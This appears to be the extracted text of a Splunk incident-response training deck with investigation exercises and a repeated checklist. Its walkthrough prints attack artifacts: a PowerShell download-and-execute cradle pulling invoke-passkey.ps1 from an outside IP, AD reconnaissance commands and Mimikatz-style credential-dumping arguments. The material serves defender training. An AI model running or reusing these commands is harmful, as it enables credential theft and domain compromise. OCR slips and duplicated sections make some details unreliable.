



#### l. Initiate the Investigation

- Open a new incident ticket in the incident tracking system (e.g., ServiceNow or JIRA).
- Document the initial details: date and time of detection, the nature of the potential threat (encoded PowerShell commands), and any affected systems or assets.

#### 2. Isolate the Affected System

- Isolate the system where the encoded PowerShell command was detected to prevent potential propagation of the threat.
- Document the isolation actions taken in the incident ticket.

#### 3. Capture and Preserve the Evidence

- Capture screenshots, log files, and other relevant data related to the encoded PowerShell command.
- Preserve the evidence following the organization's digital evidence preservation guidelines.
- Update the incident ticket with the evidence details and storage location.

#### 4. Decode the PowerShell Command

- Use appropriate tools (e.g., PowerShell itself, online decoders, or cybersecurity software) to decode the PowerShell command.
- Analyze the decoded command to understand its intent: what actions it's taking, which systems it's interacting with, etc.





#### 1. Initiate the Investigation

- Open a new incident ticket in the incident tracking system (e.g., ServiceNow or JIRA).
- Document the initial details: date and time of detection, the nature of the potential threat (encoded PowerShell commands), and any affected systems or assets.

#### 2. Isolate the Affected System

- Isolate the system where the encoded PowerShell command was detected to prevent potential propagation of the threat.
- Document the isolation actions taken in the incident ticket.

#### 3. Capture and Preserve the Evidence

- Capture screenshots, log files, and other relevant data related to the encoded PowerShell command.
- Preserve the evidence following the organization's digital evidence preservation guidelines.
- Update the incident ticket with the evidence details and storage location.

#### 4. Decode the PowerShell Command

- Use appropriate tools (e.g., PowerShell itself, online decoders, or cybersecurity software) to decode the PowerShell command.
- Analyze the decoded command to understand its intent: what actions it's taking, which systems it's interacting with, etc.



### SPLUNK DEFENSE AGAINST THE DARK ARTS SECTOR SECURITY ANALYSIS & RESPONSE TEAM

Subject: Urgent Action Required: Immediate Isolation of asset AGRADY-L

Dear IT Help Desk,

We have identified a potential threat on asset AGRADY-L.

Please adhere to the following steps to execute the isolation process effectively:

- 1. Locate the machine identified by its hostname: AGRADY-I.
- 2. Disable the network connection immediately to sever its access to our network infrastructure.
- Work with the system owner to ensure the asset is remotely wiped before brining the system back online.



#### Initiate the Investigation

- Open a new incident ticket in the incident tracking system (e.g., ServiceNow or JIRA).
- Document the initial details: date and time of detection, the nature of the potential threat (encoded PowerShell commands), and any affected systems or assets.

#### Isolate the Affected System

- Isolate the system where the encoded PowerShell command was detected to prevent potential propagation of the threat.
- Document the isolation actions taken in the incident ticket.

#### 3. Capture and Preserve the Evidence

- Capture screenshots, log files, and other relevant data related to the encoded PowerShell command.
- Preserve the evidence following the organization's digital evidence preservation guidelines.
- Update the incident ticket with the evidence details and storage location.

#### 4. Decode the PowerShell Command

- Use appropriate tools (e.g., PowerShell itself, online decoders, or cybersecurity software) to decode the PowerShell command.
- Analyze the decoded command to understand its intent: what actions it's taking, which systems it's interacting with, etc.

### ANALYZE ALL THE THINGS!





### What's Next?





### **EXERCISE 2**

Investigate and Explore



Using the Workbench we just showed you, what other objects, artifacts or connections can you find that are related to the **AGRADY-I** asset or to the investigation in general?

What other asset or identity names can you find?

# **EXERCISE 2 Walkthrough**



















What Else can you Find?

#### **Encoded Parent Processes**

 powershell {IEX (New-Object Net.WebClient).DownloadString('http://134.209.239.36/invoke-passkey.ps1'); invoke-passkey -unlock}

#### **Encoded Processes**

- ntdsutil
- net group 'Domain Admins'
- powershell {IEX (New-Object Net.WebClient).DownloadString('http://134.209.239.36/invoke-passkey.ps1'); invoke-passkey -unlock}
- IEX (New-Object Net.WebClient).DownloadString('http://134.209.239.36/invoke-passkey.ps1');
   invoke-passkey -unlock





```
8/2/19
                { [-]
11:13:18.629 AM
                   ack_packets_in: 888
                   ack_packets_out: 2
                   bytes: 2396076
                                                                                          response_time: 204387
                   bytes_in: 82
                                                                                          sc_date: Fri, 02 Aug 2019 11:12:55 GMT
                   bytes_out: 2395994
                                                                                          server: Apache/2.4.38 (Debian)
                   c_ip: 10.1.1.10
                   cached: 0
                                                                                          server_rtt: 3465
                   canceled: 1
                                                                                          server_rtt_packets: 1
                   capture_hostname: titan.thirstyberner.com
                                                                                          server_rtt_sum: 3465
                   client_rtt: 19
                                                                                          site: 134,209,239,36
                   client_rtt_packets: 806
                                                                                          src_headers: GET /invoke-passkey.ps1 HTTP/1.1
                   client_rtt_sum: 15866
                                                                                       Host: 134.209.239.36
                   connection_type: Keep-Alive
                                                                                       Connection: Keep-Alive
                   cs_version: [ [+]
                   data_center_time: 3831985
                   data_packets_in: 1
                                                                                          src_ip: 10.1.1.10
                   data_packets_out: 1642
                                                                                          src mac: 00:0C:29:27:43:3B
                   dest_content: function Invoke-passkey
                                                                                          src_port: 50259
                                                                                          status: 200
                [CmdletBinding(DefaultParameterSetName="unlock")]
                                                                                          time_taken: 3832004
                Param(
                                                                                          timestamp: 2019-08-02T11:13:14.797681Z
                    [Parameter(Position = 0)]
                                                                                          transport: tcp
                    [String[]]
                                                                                          uri: /invoke-passkey.ps1
                    $ComputerName
```



### **PowerShell Script**

### invoke-passkey.ps1

```
Function Main
   if (($PSCmdlet.MyInvocation.BoundParameters["Debug"] -ne $null) -and $PSCmdlet.MyInvocation.BoundParameters["Debug"].IsPresent)
       $DebugPreference = "Continue"
   Write-Verbose "PowerShell ProcessID: $PID"
   if ($PsCmdlet.ParameterSetName -ieq "unlock")
       $ExeArgs = "sekurlsa::logonpasswords exit"
   elseif ($PsCmdlet.ParameterSetName -ieq "DumpCerts")
       $ExeArgs = "crypto::cng crypto::capi `"crypto::certificates /export`" `"crypto::certificates /export /systemstore:CERT_SYSTEM_STORE_LOCAL_MACHINE`" exit"
   else
       $ExeArgs = $Command
```



## **Exercise 3 (If time permits)**

Where next?

Estimated Duration: 15 Minutes

What is **ntdsutil** and should I care about this?

Are there **other artifacts** associated with ntdsutil to be uncovered and what can we learn from them?

#### Hints:

- Focus on the host titan for this hunt.
- Check out this reference: https://jpcertcc.github.io/ToolAnalysisResultSheet/
- Sysmon sourcetype XmlWinEventLog:Microsoft-Windows-Sysmon/Operational
- Microsoft Windows Event Logs sourcetype WinEventLog

### Resources

Use this QR Code to access our resource guide



# Thank You

